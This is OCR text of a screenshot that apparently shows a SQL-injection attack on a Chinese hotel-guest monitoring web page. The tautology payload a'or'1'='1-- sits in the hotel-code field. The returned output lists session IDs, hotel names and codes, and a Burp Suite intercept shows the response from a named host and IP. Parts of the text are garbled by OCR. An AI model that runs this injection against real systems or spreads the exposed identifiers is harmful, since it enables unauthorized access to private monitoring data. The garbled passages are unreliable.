 旅馆监控
旅馆监控
宾馆名称 1--1--1
宾馆代码 a'or'1'='1--
刷新 查询
当前共有线程 199 个， 共有在线用户 198 个
线程编号 宾馆名称 宾馆代码
5mzfjb45epcamxi3a0twtg55 万鑫商务宾馆 5106000004
4p4mme55rjpcao3pjq0lv0bm 中嘉商务酒店 5106000005
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
response from http://www.dyshxx.com:235/dylgy/lgjk.aspx [118.122.165.45]
forward drop intercept is on action
raw headers hex
style="background-color:#ECEDFF;font-family:□□;font-size:9pt;height:23px;">
<td align="left" style="width:30%;">5mzfjb45epcamxi3a0twtg55</td><td
align="left" style="width:45%;">□□□□□□</td><td align="left" style="width:25%;">5106000004</td>
</tr><tr align="center"